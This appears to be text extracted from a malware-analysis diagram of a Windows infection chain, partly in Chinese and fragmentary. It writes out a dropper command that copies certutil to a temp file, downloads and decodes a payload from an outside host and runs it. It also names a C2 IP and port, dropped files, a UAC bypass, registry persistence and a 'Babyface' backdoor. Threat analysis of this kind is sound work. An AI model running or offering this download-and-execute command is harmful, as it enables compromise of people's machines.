 http://filer2.1apps.com
1.txt
Dropper
W
2.txt（x86）or 3.txt（x64）
copy /Y %windir%\System32\certutil.exe %TEMP%\ct.exe &&
cd /d %TEMP% && ct -urlcache -split -f http://
filer2.1apps.com/1.txt && cd /d %TEMP% && ct -decode -f
1.txt 1.bat && del /f /q 1.txt && 1.bat
BAT
1.bat
expand setup.cab
CAB
C&C
103.249.31.159:7777
DLL
BAT
INI
EXE
EXE
udpconn.dll
Install.bat
winnet.ini
BrowserUpdate.exe
iiexplorer.exe
绕过 UAC
添加注册表启动项
加密的C2地址
Babyface后门
Teamviwer补丁版